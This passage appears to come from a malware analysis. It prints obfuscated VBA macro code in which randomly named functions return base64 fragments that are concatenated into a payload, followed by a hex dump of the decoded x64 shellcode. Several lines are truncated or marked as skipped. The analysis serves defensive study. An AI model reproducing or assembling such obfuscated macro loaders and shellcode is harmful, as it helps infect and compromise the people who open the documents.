 266 Private Function UHukiWKvj0() As String
267     Dim data As String
268     data = "6AAAAABBWU2NSftQUVJTVVZX6HQPAABJiYGkDwAASDHSuQABAABI9/FJ
269     UHukiWKvj0 = data
270 End Function
271
272 Private Function jlmOkZKfvDZdZuXkfkNaR() As String
273     Dim data As String
274     data = "b31of2kBFgrOKGGnD8ml8ktMTfFYmno8FmeV3ZjiI7SRRrVhXWBhLuik
275     jlmOkZKfvDZdZuXkfkNaR = data
276 End Function
277
278 Private Function tpnnRIAWFsLkzDem() As String
279     Dim data As String
280     data = "jMRFgfPknQ8PEF2Z89NRMjcYGRrrL91Wkm1eZxDkba9iVxr4Y6VoWaTc
281     tpnnRIAWFsLkzDem = data
282 End Function
283
284 Private Function TuloyecbpHNITwk() As String
285     Dim data As String
286     data = "VEu+EZIXoQ05cBqbDNPpyFMjoDHcyx9qLKk2RR/ESzW2K5qDUn0+vxgQ
287     TuloyecbpHNITwk = data
288 End Function
289
290 Private Function nRcTrsdZrIDSwz() As String
291     Dim data As String
292     data = "U2zpK/+AvS/zjLkj54il+/nn8Oby4fTg9u/xOVec2PY0xOSiw8TFi0wd
293     nRcTrsdZrIDSwz = data
294 End Function
295
296 Private Function OOZtodxRfU() As String
297     Dim data As String
298     data = "LWPaah77Pm47d740/Hz4Mni/lr+zTMHX0NLSx9PJ3MvdzdrGAjy1+m5r
299     OOZtodxRfU = data
300 End Function
301
302 Private Function ffQbvqJjm() As String
303     Dim data As String
304     data = "iTEjsfXUXcDAvwzJhgzMw+9ISUrxbNuk2tufuhmqqqka05wS0tntXl9g
305     ffQbvqJjm = data
306 End Function
307
308 Private Function gYlfvIvxHJYuukRuh() As String
309     Dim data As String
310     data = "MMTCQ8v+8eX9QYbLR5lU8Kk/LteMUJBf8ZfTVpZlN6tmOkOvYgrub/va
311     gYlfvIvxHJYuukRuh = data
312 End Function
313
314 Private Function HeXWSZJGHKxZMSNzGqwUGsi() As String
315     Dim data As String
316     data = "DplSOtKhJZ5a3OubJBqVXRnSab7mJKRlGeqbWqNhYA7t8PE1dhT39vet
317     HeXWSZJGHKxZMSNzGqwUGsi = data
318 End Function
319
320 Private Function LnyKugoLRpXkPZwSOVIlH() As String
321     Dim data As String
322     data = "0hdRYQoQoaKj7MZg7yX8auPHZZyccPSBevy2Z/8x/Z6bj3TzNASAPRT3
323     LnyKugoLRpXkPZwSOVIlH = data
324 End Function
386 Private Function UHukiWKvj() As String
387     Dim data As String
388     data = UHukiWKvj0()
389     data = data + jlmOkZKfvDZdZuXkfkNaR()
390     data = data + tpnnRIAWFsLkzDem()
391     data = data + TuloyecbpHNITwk()
392     data = data + nRcTrsdZrIDSwz()
393     data = data + OOZtodxRfU()
394     data = data + ffQbvqJjm()
395     data = data + gYlfvIvxHJYuukRuh()
396     data = data + HeXWSZJGHKxZMSNzGqwUGsi()
397     data = data + LnyKugoLRpXkPZwSOVIlH()
398     data = data + vGywYtw()
399     data = data + TkPUZjNWXkVihseRLSphyY()
400     data = data + vQoYtMwvKztlrsuCbSZkKpjd()
401     data = data + MUWlmsCLZOADvdi()
402     data = data + iAVHmHDlOVdjCHcaYW()
403     data = data + HNNaKGiRgSLIv()
404     data = data + NlYKMibT()
405     data = data + DmCOGX()
406     data = data + vvuNgkYVzNYxIeLFJ()
407     data = data + lUrZZUpxHcVuewXN()
408     UHukiWKvj = data
409 End Function
data =
"6AAAAABBWU2NSftQUVJTVVZX6HQPAABJiYGkDwAASD
HSuQABAABI9/FJiYGcDwAASYmRlA8AAEgxyU0x0rgAA
AAASPfhSInDTAHTSYuBpA8AAEg5w0iH7X8hQYqEGZEA
AABMidIw0EGIhBmRAAAASf/CSYH6AAEAAHLCSP/BSYu
BnA8AAEg5yH2wX15dW[…skipped…]AAAAAAAAA==
shellcode =
0000 E8 00 00 00 00 41 59 4D 8D 49 FB 50 51 52 53
0010 56 57 E8 74 0F 00 00 49 89 81 A4 0F 00 00 48
0020 D2 B9 00 01 00 00 48 F7 F1 49 89 81 9C 0F 00
0030 49 89 91 94 0F 00 00 48 31 C9 4D 31 D2 B8 00
0040 00 00 48 F7 E1 48 89 C3 4C 01 D3 49 8B 81 A4
0050 00 00 48 39 C3 48 87 ED 7F 21 41 8A 84 19 91
[…skipped…]